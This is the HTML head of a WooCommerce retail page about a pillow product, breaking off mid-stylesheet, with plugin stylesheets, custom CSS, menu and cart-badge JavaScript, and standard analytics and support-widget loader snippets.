<link rel='stylesheet' id='widget-author-box-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/6c282d70c7ac.widget-author-box.min.css"/>
<link rel='stylesheet' id='widget-image-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/12045858d487.widget-image.min.css"/>
<link rel='stylesheet' id='widget-video-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/f989364572e8.widget-video.min.css"/>
<link rel='stylesheet' id='fkcart-style-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/002f43f45319.style.min.css"/>
<style id='fkcart-style-inline-css'>:root {
			--fkcart-primary-bg-color: #1e2f6e;
			--fkcart-primary-font-color: #ffffff;
			--fkcart-primary-text-color: #24272d;
			--fkcart-secondary-text-color: #24272dbe;
			--fkcart-strike-through-price-text-color: #24272d;
			--fkcart-saving-text-price-color: #5BA238;
			--fkcart-coupon-text-price-color: #5BA238;
			--fkcart-accent-color: #0170b9;
			--fkcart-border-color: #eaeaec;
			--fkcart-error-color: #B00C0C;
			--fkcart-error-bg-color: #FFF0F0;
			--fkcart-reward-color: #f1b51e;
			
			--fkcart-progress-bar-icon-color: #353030;
			--fkcart-progress-bar-active-icon-color: #ffffff;
			--fkcart-progress-bar-bg-color-active-icon: #2DA815;
			--fkcart-progress-bar-active-color: #2DA815;
			
			--fkcart-bg-color: #ffffff;
			--fkcart-slider-desktop-width: 420px;
			--fkcart-slider-mobile-width: 100%;
			--fkcart-animation-duration: 0.4s;
			--fkcart-panel-color:#E6F1F7;
			--fkcart-color-black: #000000;
			--fkcart-success-color: #5BA238;
			--fkcart-success-bg-color: #EFF6EB;
			--fkcart-toggle-bg-color: #ffffff;
			--fkcart-toggle-icon-color: #353030;
			--fkcart-toggle-count-bg-color: #cf2e2e;
			--fkcart-toggle-count-font-color: #ffffff;
			--fkcart-progressbar-active-color: #0170b9;
			
			--fkcart-toggle-border-radius: 50%;
			--fkcart-toggle-size: 36;
			--fkcart-border-radius: 33px; 
			--fkcart-menu-icon-size: 35px;
			--fkcart-menu-text-size: 16px;
		}
            :root {
                --fkcart-spl-addon-special-addon-image-width: 48px;
                --fkcart-spl-addon-special-addon-image-height: 48px;
                --fkcart-spl-addon-toggle-color: #24272d;
                --fkcart-spl-addon-bg-color: #E6F1F7;
                --fkcart-spl-addon-heading-color: #24272d;
                --fkcart-spl-addon-description-color: #24272d;
            }
.fkcart-trigger-open .fkcart-preview-ui {
 pointer-events: unset !important;
}</style>
<link rel='stylesheet' id='font-awesome-5-all-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/74bab4578692.all.min.css"/>
<link rel='stylesheet' id='font-awesome-4-shim-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/c55205bce667.v4-shims.min.css"/>
<link rel='stylesheet' id='eael-general-css' media='all'  data-href="https://yawnder.com/wp-content/cache/flying-press/84e9faf79071.general.min.css"/>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"-480","site_url":"https:\/\/yawnder.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
<script src="https://yawnder.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=7099bf8d3d17" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":1},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"USD","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.dataLayer = window.dataLayer || [];
				
</script>
<script src="https://yawnder.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script src="https://yawnder.com/wp-includes/js/underscore.min.js?ver=dadb3f410026" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://yawnder.com/wp-includes/js/wp-util.min.js?ver=dcfc5c1eb6c7" id="wp-util-js"></script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=ef56117d1bb5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/yawnder.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=d287805a49a1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=691a1e43450e" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKBLFGMR');
/* End Google Tag Manager */
</script>
<script src="https://yawnder.com/wp-content/plugins/gtm-kit/assets/integration/woocommerce.js?ver=cce28c102c86" id="gtmkit-woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
const gtmkit_dataLayer_content = {"pageType":"post"};
dataLayer.push( gtmkit_dataLayer_content );
</script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/yawnder.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"","settings":{"page_view":"1"},"data":[],"conversion_api":true,"fb_advanced":[]},"ga":{"id":"G-HP94JK79BZ","settings":{"page_view":"1"},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":"1"},"data":[]},"tiktok":{"id":"","settings":{"page_view":"1"},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https:\/\/yawnder.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/yawnder.com\/wp-json\/wffn\/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
</script>
<script src="https://yawnder.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=beb4f8a13a13" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3277cd28cf37" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=ef17c8ffc514" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://yawnder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yawnder.com/wp-json/wp/v2/posts/8456" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yawnder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyawnder.com%2Fcoop-home-goods-eden-pillow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yawnder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyawnder.com%2Fcoop-home-goods-eden-pillow%2F&#038;format=xml" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "pwiv74jwm7");
		</script>
		<meta name="ti-site-data" content="[base64]" /><style>/* Common WP/GP/Elementor selectors */
            .single-post img.wp-post-image,
            .single-post .wp-post-image,
            .single-post .post-thumbnail,
            .single-post figure.post-thumbnail,
            .single-post .featured-image,
            .single-post .generate-featured-image,
            .single-post .entry-header .post-image,
            .single-post .inside-article .post-image {
                display: none !important;
            }</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="bAwfg2xMNBUigk7P42T05XmqMmduE5DD2qVAdGTZ7MI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="https://o51581.ingest.us.sentry.io">
<link rel="preconnect" href="https://lasso.link">
<link rel="preload" as="image" href="https://yawnder.com/wp-content/uploads/2025/10/fall-leaves.webp" media="(max-width: 768px)">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
			<script>document.addEventListener('DOMContentLoaded', function() {
  const menuWrapper        = document.querySelector('.gemini-menu-wrapper');
  if (!menuWrapper) return;

  const overlay            = document.getElementById('gemini-menu-overlay') || null;
  const mobileToggleBtn    = document.getElementById('gemini-mobile-toggle-btn') || null;
  const mobileMenuPanel    = document.getElementById('gemini-mobile-menu-panel') || null;
  const searchOverlay      = document.getElementById('gemini-search-overlay') || null;
  const searchCloseBtn     = document.getElementById('gemini-search-close-btn') || null;
  const searchInput        = document.getElementById('gemini-search-input-field') || null;
  const searchToggleDesk   = document.getElementById('gemini-search-toggle-desktop') || null;
  const searchToggleMobile = document.getElementById('gemini-search-toggle-mobile-link') || null;

  let openPanel   = null;
  let closeTimer  = null;
  let toggleMobileMenu = function() {};

  /* ------------------------------
     DESKTOP MEGA MENUS
  ------------------------------ */

  function closeOpenPanel() {
    if (closeTimer) clearTimeout(closeTimer);
    if (openPanel) {
      openPanel.classList.remove('is-open');
      openPanel = null;
    }
    if (overlay && mobileMenuPanel && !mobileMenuPanel.classList.contains('is-open')) {
      overlay.classList.remove('is-open');
    }
  }

  menuWrapper.querySelectorAll('.has-mega').forEach(function(menuContainer) {
    const panel = menuContainer.querySelector('.mega-panel');
    if (!panel) return;

    const startCloseTimer = function() {
      if (closeTimer) clearTimeout(closeTimer);
      closeTimer = setTimeout(closeOpenPanel, 350);
    };
    const cancelCloseTimer = function() {
      if (closeTimer) clearTimeout(closeTimer);
    };

    menuContainer.addEventListener('mouseenter', function() {
      cancelCloseTimer();
      if (openPanel && openPanel !== panel) openPanel.classList.remove('is-open');
      if (openPanel !== panel) {
        panel.classList.add('is-open');
        if (overlay) overlay.classList.add('is-open');
        openPanel = panel;
      }
    });

    menuContainer.addEventListener('mouseleave', startCloseTimer);
    panel.addEventListener('mouseenter', cancelCloseTimer);
    panel.addEventListener('mouseleave', startCloseTimer);
  });

  /* ------------------------------
     MOBILE MENU
  ------------------------------ */

  if (mobileToggleBtn && mobileMenuPanel) {
    toggleMobileMenu = function() {
      const nowOpen = !mobileMenuPanel.classList.contains('is-open');
      mobileToggleBtn.classList.toggle('is-active', nowOpen);
      mobileMenuPanel.classList.toggle('is-open', nowOpen);
      if (overlay) overlay.classList.toggle('is-open', nowOpen);
      mobileToggleBtn.setAttribute('aria-expanded', String(nowOpen));
      mobileToggleBtn.setAttribute('aria-label', nowOpen ? 'Close menu' : 'Open menu');

      if (nowOpen) {
        const firstLink = mobileMenuPanel.querySelector('a, button');
        if (firstLink && firstLink.focus) {
          try {
            firstLink.focus({ preventScroll: true });
          } catch (e) {
            firstLink.focus();
          }
        }
      } else {
        if (mobileToggleBtn.focus) {
          try {
            mobileToggleBtn.focus({ preventScroll: true });
          } catch (e) {
            mobileToggleBtn.focus();
          }
        }
      }
    };

    mobileToggleBtn.addEventListener('click', function(e) {
      e.preventDefault();
      toggleMobileMenu();
    });

    // Mobile submenus [+] / [-]
    menuWrapper.querySelectorAll('.mobile-sub-toggle').forEach(function(toggle) {
      toggle.addEventListener('click', function() {
        const li      = toggle.closest('li');
        const subMenu = li ? li.querySelector('.mobile-sub-menu') : null;
        if (!subMenu) return;
        const isOpen = subMenu.classList.toggle('is-open');
        toggle.textContent = isOpen ? '[-]' : '[+]';
      });
    });

    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape' && mobileMenuPanel.classList.contains('is-open')) {
        toggleMobileMenu();
      }
    });
  }

  /* ------------------------------
     SEARCH OVERLAY
  ------------------------------ */

  function openSearch() {
    closeOpenPanel();
    if (mobileMenuPanel && mobileMenuPanel.classList.contains('is-open')) {
      toggleMobileMenu();
    }
    if (searchOverlay) searchOverlay.classList.add('is-open');
    if (searchInput && searchInput.focus) {
      try {
        searchInput.focus({ preventScroll: true });
      } catch (e) {
        searchInput.focus();
      }
    }
  }

  function closeSearch() {
    if (searchOverlay) searchOverlay.classList.remove('is-open');
  }

  if (searchToggleDesk) {
    searchToggleDesk.addEventListener('click', function(e) {
      e.preventDefault();
      openSearch();
    });
  }

  if (searchToggleMobile) {
    searchToggleMobile.addEventListener('click', function(e) {
      e.preventDefault();
      openSearch();
    });
  }

  if (searchCloseBtn) {
    searchCloseBtn.addEventListener('click', function() {
      closeSearch();
    });
  }

  if (searchOverlay) {
    searchOverlay.addEventListener('click', function(e) {
      if (e.target === searchOverlay) closeSearch();
    });
  }

  /* ------------------------------
     DYNAMIC HEADER HEIGHT
  ------------------------------ */

  (function() {
    const header = document.querySelector('.gemini-menu-wrapper');
    if (!header) return;
    const h = Math.round(header.getBoundingClientRect().height);
    if (h) {
      document.documentElement.style.setProperty('--gemini-header-height', h + 'px');
    }
  })();

  /* ------------------------------
     CART BADGE – FROM WOO FRAGMENTS
  ------------------------------ */

  function yawnderUpdateCartBadges(count) {
    var badges = document.querySelectorAll('.gemini-cart-badge');
    var qty = parseInt(count, 10);
    if (isNaN(qty) || qty < 0) qty = 0;

    badges.forEach(function(badge) {
      if (!badge) return;

      // Show number only if > 0, otherwise blank bubble
      badge.textContent = qty > 0 ? String(qty) : '';

      if (qty > 0) {
        badge.classList.remove('is-empty');
      } else {
        badge.classList.add('is-empty');
      }
    });
  }

  // Read Woo mini-cart HTML from stored fragments and count items
  function yawnderGetCountFromFragments() {
    try {
      if (typeof wc_cart_fragments_params === 'undefined') return null;
      var stored = sessionStorage.getItem(wc_cart_fragments_params.fragment_name);
      if (!stored) return null;

      var fragments = JSON.parse(stored);
      if (!fragments || typeof fragments !== 'object') return null;

      var miniHtml = null;

      // Try to find the mini-cart fragment by key
      Object.keys(fragments).some(function(key) {
        if (
          key.indexOf('widget_shopping_cart_content') !== -1 ||
          key.indexOf('mini-cart') !== -1 ||
          key.indexOf('widget_shopping_cart') !== -1
        ) {
          miniHtml = fragments[key];
          return true;
        }
        return false;
      });

      if (!miniHtml) return null;

      var div = document.createElement('div');
      div.innerHTML = miniHtml;

      var items = div.querySelectorAll('.woocommerce-mini-cart-item, .mini_cart_item');
      if (!items.length) {
        return 0;
      }

      var total = 0;
      items.forEach(function(li) {
        var qtyNode = li.querySelector('.quantity');
        if (qtyNode) {
          var m = qtyNode.textContent.match(/(\d+)/);
          if (m) {
            total += parseInt(m[1], 10) || 0;
          } else {
            total += 1;
          }
        } else {
          total += 1;
        }
      });

      return total;
    } catch (e) {
      console.warn('Error reading Woo fragments for cart count:', e);
      return null;
    }
  }

  // Hook into WooCommerce fragment events (AJAX add-to-cart etc.)
  if (window.jQuery) {
    window.jQuery(document.body).on('wc_fragments_refreshed wc_fragments_loaded', function() {
      var c = yawnderGetCountFromFragments();
      if (c !== null) yawnderUpdateCartBadges(c);
    });
  }

  // Initial sync on load (in case fragments are already there)
  setTimeout(function() {
    var c = yawnderGetCountFromFragments();
    if (c !== null) {
      yawnderUpdateCartBadges(c);
    }
  }, 800);

  // Fallback: if nothing updated after a bit, just leave bubble but empty
  setTimeout(function() {
    var c = yawnderGetCountFromFragments();
    if (c !== null) {
      yawnderUpdateCartBadges(c);
    }
  }, 3000);
});
</script><script>!function(e,t,n){function a(){var e=t.getElementsByTagName("script")[0],n=t.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://beacon-v2.helpscout.net",e.parentNode.insertBefore(n,e)}if(e.Beacon=n=function(t,n,a){e.Beacon.readyQueue.push({method:t,options:n,data:a})},n.readyQueue=[],"complete"===t.readyState)return a();e.attachEvent?e.attachEvent("onload",a):e.addEventListener("load",a,!1)}(window,document,window.Beacon||function(){});</script>
<script type="text/javascript">window.Beacon('init', '4e745be3-d59e-4f07-9afd-5949f76f194d')</script><script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><style class='wp-fonts-local'>@font-face{font-display:swap;font-family:caros-medium;font-style:normal;font-weight:400;src:url('https://yawnder.com/wp-content/uploads/useanyfont/5107caros-medium.woff2') format('woff2');}</style>
<link rel="icon" href="https://yawnder.com/wp-content/uploads/2020/02/yawnder-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://yawnder.com/wp-content/uploads/2020/02/yawnder-favicon-250x250.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yawnder.com/wp-content/uploads/2020/02/yawnder-favicon-250x250.jpg" />
<meta name="msapplication-TileImage" content="https://yawnder.com/wp-content/uploads/2020/02/yawnder-favicon-300x300.jpg" />
		<style id="wp-custom-css">:root{
  --yawnder-ink:#111;
  --yawnder-muted-ink:#6a6a6a;
  --yawnder-bg:#f5f5f5;
  --yawnder-line:#e6e6e6;
  --yawnder-accent:#0a9b8b;
}

/* WooCommerce badges */
.woocommerce ul.products li.product .onsale{
  top:0;
  right:0;
  left:auto;
  margin:10px 10px 0 0!important;
}
.woocommerce span.onsale{
  min-height:25px!important;
  min-width:65px!important;
  line-height:35px;
  position:absolute;
  text-align:center;
  border-radius:6px;
  background:#164673;
  color:#fff;
  z-index:9;
  font:400 12px "DM Sans",system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial;
}

/* Catalog tiles */
#productsarchive .elementor-grid{grid-template-columns:repeat(3,1fr)!important}
#productsarchive .products li .woocommerce-loop-product__link{height:auto!important}
#productsarchive .products li img{border-radius:10px!important}
#productsarchive .products li .woocommerce-loop-product__title{font-family:"DM Sans";font-weight:600}
#productsarchive .products li .price{font:600 20px "DM Sans";color:#164673}
#productsarchive .products li .yith-wcbr-brands{font:18px "caros-medium";margin:0}
#productsarchive .elementor-grid li{
  border:1px solid #a7a7a7;
  padding:10px;
  border-radius:10px;
  background:#fff;
  box-shadow:4px 4px 10px 2px rgb(0 0 0 / 9%);
}
#productsarchive{padding-left:40px}
#productsarchive .woocommerce-result-count{font:18px "DM Sans";margin:0!important}
#productsarchive .woocommerce-ordering select,
#productsarchive .woocommerce-ordering select option{font-family:"DM Sans"}

/* Hide loop buttons on tiles */
.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart,
.elementor-widget-container .products li.product .button,
.elementor-widget-container .products li.product .added_to_cart{display:none!important}

/* Single product buttons */
.single-product div.product form.cart .single_add_to_cart_button{
  width:100%;
  padding:14px 18px;
  background:#004aad;
  color:#fff;
  border:1px solid #004aad;
  border-radius:10px;
  font-weight:600;
  cursor:pointer;
  transition:background .2s,border-color .2s,color .2s;
}
.single-product div.product form.cart .single_add_to_cart_button:hover{
  background:#002f6c;
  border-color:#002f6c;
}
.single-product div.product form.cart .single_add_to_cart_button:disabled,
.single-product div.product form.cart .single_add_to_cart_button.disabled{
  background:#9fb6c7;
  border-color:#9fb6c7;
  color:#fff;
  opacity:1;
}
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button{
  background:#004aad!important;
  color:#fff!important;
  border:1px solid #004aad!important;
}
.single-product div.product form.cart .quantity input.qty{
  min-width:80px!important;
  height:44px!important;
  padding:0 10px!important;
}

/* Checkout layout + sticky summary */
.woocommerce-checkout form.checkout .col2-set{
  margin-bottom:2rem!important;
}
.woocommerce-checkout form.checkout .col2-set .col-1,
.woocommerce-checkout form.checkout .col2-set .col-2{
  width:calc(50% - 1rem)!important;
  float:none!important;
  box-sizing:border-box!important;
}
body .funnelkit-checkout .fkwc-checkout-sidebar,
body .funnelkit-checkout .fkwc-checkout-sidebar__inner,
body .funnelkit-checkout .woocommerce-checkout-review-order,
body .wfacp_right_container,
body .wfacp_order_summary{
  position:sticky!important;
  top:20px!important;
  z-index:10;
  height:fit-content;
}
body .funnelkit-checkout .fkwc-two-column,
body .funnelkit-checkout .fkwc-layout,
body .funnelkit-checkout .fkwc-checkout,
body .wfacp_main_form,
body .wfacp_wrapper{
  overflow:visible!important;
  transform:none!important;
  contain:none!important;
}
@media (max-width:768px){
  body .funnelkit-checkout .fkwc-checkout-sidebar,
  body .funnelkit-checkout .fkwc-checkout-sidebar__inner,
  body .funnelkit-checkout .woocommerce-checkout-review-order,
  body .wfacp_right_container,
  body .wfacp_order_summary{
    position:static!important;
  }
}

/* Brand thumbnails grid */
.brand-thumbnails{
  display:grid;
  grid-template-columns:repeat(5,1fr);
  gap:20px;
  justify-items:center;
  align-items:center;
}
.brand-thumbnails a{
  width:200px;
  height:120px;
  background:#fff;
  padding:8px;
  box-sizing:border-box;
}
.brand-thumbnails img{
  max-width:100%;
  max-height:100%;
  object-fit:contain;
  display:block;
}
@media (max-width:1024px){
  .brand-thumbnails{grid-template-columns:repeat(3,1fr)}
}
@media (max-width:768px){
  .brand-thumbnails{grid-template-columns:repeat(2,1fr)}
}

/* ——— Single Post: tighten mobile vertical rhythm ——— */
@media (max-width:600px){
  .single-post .site-main,
  .single-post .post-inner,
  .single-post .entry-content{
    padding-left:16px!important;
    padding-right:16px!important;
    margin:0 auto!important;
    max-width:760px;
  }
  .single-post .entry-header,
  .single-post .post-thumbnail,
  .single-post .entry-footer{
    margin:0 0 .75rem!important;
    padding:0!important;
  }
  .single-post .entry-content>*{
    margin-top:.75rem!important;
    margin-bottom:.75rem!important;
  }
  .single-post .entry-content>:first-child{margin-top:0!important}
  .single-post .entry-content>:last-child{margin-bottom:0!important}
  .single-post .wp-block-spacer{height:clamp(6px,2vh,14px)!important}
  .single-post .wp-block-group{padding:0!important;margin-bottom:.75rem!important}
  .single-post .wp-block-columns{margin:.75rem 0!important}
  .single-post .wp-block-column>*:first-child{margin-top:0!important}
  .single-post h1,
  .single-post h2,
  .single-post h3,
  .single-post h4,
  .single-post h5,
  .single-post h6{
    margin:.75rem 0 .5rem!important;
    line-height:1.2;
  }
  .single-post p,
  .single-post ul,
  .single-post ol,
  .single-post blockquote,
  .single-post pre,
  .single-post table{margin:.75rem 0!important}
  .single-post ul,
  .single-post ol{padding-left:1.1rem}
  .single-post figure,
  .single-post .wp-block-image{margin:.75rem 0!important}
  .single-post .wp-post-image,
  .single-post .entry-content img{
    display:block;
    width:100%!important;
    max-width:100%!important;
    height:auto!important;
    margin:0 auto!important;
  }
  .single-post hr,
  .single-post .wp-block-separator{margin:1rem 0!important}
}
/* --- Force-hide the empty validation message box --- */

#required_addons_validation_message {
    display: none !important;
    height: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
}
/* --- Style "Save $100" as a Clickable Button-Box --- */

/* 1. Hide the original, ugly checkbox */
.wc-pao-addon-option-wrap input[type="checkbox"] {
    display: none;
}

/* 2. Style the label as a large, clickable box */
.wc-pao-addon-option-wrap label {
    display: block;
    width: 100%;
    padding: 15px;
    border: 2px solid #e0e0e0; /* Light grey border */
    border-radius: 8px;
    cursor: pointer;
    font-size: 1.1em;
    font-weight: 500;
    transition: all 0.2s ease-in-out;
}

/* 3. Add a custom checkbox icon before the text */
.wc-pao-addon-option-wrap label::before {
    content: '☐'; /* Unchecked box icon */
    font-size: 1.2em;
    margin-right: 12px;
    font-family: 'Arial', sans-serif; /* A reliable icon font */
    color: #777;
}

/* 4. Add a hover effect for desktops */
.wc-pao-addon-option-wrap label:hover {
    background-color: #f9f9f9;
    border-color: #0073e6; /* Your blue button color */
}

/* 5. Style the box when it IS checked */
.wc-pao-addon-option-wrap input[type="checkbox"]:checked + label {
    background-color: #f0f7ff; /* Light blue background */
    border-color: #0073e6;     /* Solid blue border */
    color: #0056b3;            /* Darker blue text */
}

/* 6. Change the icon to a checked box */
.wc-pao-addon-option-wrap input[type="checkbox"]:checked + label::before {
    content: '☑'; /* Checked box icon */
    color: #0073e6;
}</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-1011468405 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1011468405"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-1011468405", { "groups": "GLA", "send_page_view": false });		</script>

		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css">.is-form-id-153915 .is-search-submit:focus,
			.is-form-id-153915 .is-search-submit:hover,
			.is-form-id-153915 .is-search-submit,
            .is-form-id-153915 .is-search-icon {
			            background-color: #8e44ad !important;            			}</style>
					<style type="text/css">.is-form-id-112714 .is-search-submit:focus,
